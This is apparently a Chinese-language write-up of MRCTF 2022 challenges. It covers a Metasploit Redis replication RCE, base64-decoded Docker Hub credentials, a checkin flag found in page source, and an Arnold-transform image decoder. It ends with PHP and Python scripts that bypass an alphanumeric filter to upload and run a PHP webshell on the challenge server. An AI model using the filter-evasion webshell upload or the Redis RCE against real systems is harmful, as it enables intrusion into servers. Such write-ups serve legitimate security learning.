
Bonus
Just Hacking
Metasploit打Redis

使用exploit/linux/redis/redis_replication_cmd_exec这个模块,我尝试了好几次,前几次一直没打通

打通以后,找docker信息

base64解密一下,就解出来用户名密码
mrctfbooker:WZ8npSK4T
dockerhub直接登录,可以找到alpine私有镜像
直接pull下来然后运行

MISC
checkin
ctrl+s保存下来源码,在里面直接就能搜到逻辑,简单分析一下
if (stats.bestStreak === 100) {
alert("TVJDVEZ7VzNsYzBtZV9UMF9tcjN0Zl8yMDIyX1FXUX0=");
base64解密一下就可
MRCTF{W3lc0me_T0_mr3tf_2022_QWQ}
Pixel
import numpy as np
import matplotlib.pyplot
from skimage.io import imread, imshow
import time
import math
import cv2
def arnold_decode(image, shuffle_times, a, b):
decode_image = np.zeros(shape=image.shape)
h, w = image.shape[0], image.shape[1]
N = h # 或N=w
for time in range(shuffle_times):
for ori_x in range(h):
for ori_y in range(w):
new_x = ((a*b+1)*ori_x + (-b)* ori_y)% N
new_y = ((-a)*ori_x + ori_y) % N
decode_image[new_x, new_y] = image[ori_x, ori_y]
cv2.imshow("image",decode_image)
cv2.waitKey(1000)
cv2.imwrite('2.png',decode_image)
return decode_image
aaa = imread('flag.png')
arnold_decode(aaa, 10, 22,20)WEB
Webcheckin
让传php文件,但是对php文件内容有过滤,所以我们绕过一下,我用的异或字符,下面是字典脚本
<?php
$myfile = fopen("or_rce.txt", "w");
$contents="";
for ($i=0; $i < 256; $i++) {
for ($j=0; $j <256 ; $j++) {
if($i<16){
$hex_i='0'.dechex($i);
}
else{
$hex_i=dechex($i);
}
if($j<16){
$hex_j='0'.dechex($j);
}
else{
$hex_j=dechex($j);
}
$preg = '/[0-9a-z]/i'; // 根据题目给的正则表达式修改即可
if(preg_match($preg , hex2bin($hex_i))||preg_match($preg , hex2bin($hex_j))){
echo "";
}
else{
$a='%'.$hex_i;
$b='%'.$hex_j;
$c=(urldecode($a)|urldecode($b));
if (ord($c)>=32&ord($c)<=126) {
$contents=$contents.$c." ".$a." ".$b."\n";
}
}
}
}
fwrite($myfile,$contents);
fclose($myfile);这个是利用脚本
# -*- coding: utf-8 -*-
import urllib.parse
import requests
def action(arg):
s1=""
s2=""
for i in arg:
f=open("or_rce.txt","r")
while True:
t=f.readline()
if t=="":
break
if t[0]==i:
#print(i)
s1+=t[2:5]
s2+=t[6:9]
break
f.close()
output="(\""+s1+"\"^\""+s2+"\")"
return(output)
param=action("system")+action('ls /var/log')+";"
data = "<?php " + urllib.parse.unquote(param)
files = {'file': ('shell.php', data, 'application/octet-stream')}
res = requests.post(url="http://webshell.node3.mrctf.fun/", files=files)
res2 = requests.get(url="http://webshell.node3.mrctf.fun/"+res.text)
print(res2.text)打通5分钟,找flag一上午。。。
在var/log目录下

cat dpkg.log